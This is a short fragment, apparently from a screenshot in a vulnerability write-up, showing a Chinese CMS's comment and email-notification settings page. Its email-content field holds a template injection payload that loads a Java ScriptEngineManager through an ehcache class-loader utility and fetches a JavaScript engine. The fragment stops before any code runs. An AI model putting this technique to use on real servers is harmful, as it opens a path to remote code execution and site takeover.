 评论功能
开启评论功能
允许未登录用户发表评论
评论必须经过管理员审核
启用评论验证码功能
评论邮件通知管理员
启用
请先在 [常规设置] 开填写管理员邮箱。
邮件标题
123
邮件内容
#set(x=net.sf.ehcache.util.ClassLoaderUtil::createNewInstance("javax.script.S
criptEngineManager"))
#set(e=x.getEngineByName("js"))
请先在 [通信] 开启邮件功能后才能使用。